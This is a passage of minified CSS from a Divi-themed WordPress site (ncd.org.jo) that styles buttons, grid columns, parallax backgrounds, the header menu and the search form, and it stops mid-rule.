.button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://ncd.org.jo/wp-content/themes/ncd/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//ncd.org.jo/wp-content/themes/ncd/core/admin/fonts/modules/all/modules.eot);src:url(//ncd.org.jo/wp-content/themes/ncd/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//ncd.org.jo/wp-content/themes/ncd/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//ncd.org.jo/wp-content/themes/ncd/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//ncd.org.jo/wp-content/themes/ncd/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (max-width:980px){.rtl .et_pb_column .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_column .et_pb_widget{margin:0 0 7.5% 5.5%;float:right}.rtl .et_pb_column .et_pb_blog_grid .column.size-1of2 .last_in_row,.rtl .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_column .et_pb_widget .last_in_row,.rtl .et_pb_column .et_pb_widget:nth-child(2n){margin-left:0}}@media (max-width:767px){.rtl .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-left:0}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3.rtl .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{margin-right:0;margin-left:5.5%}.et_pb_gutters3.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{margin-right:0;margin-left:7.47%}.et_pb_gutters3.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{margin-right:0;margin-left:8.483%}.et_pb_gutters3.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.rtl .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.rtl .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.rtl .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.rtl .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.rtl .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.rtl .et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.rtl .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-left:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 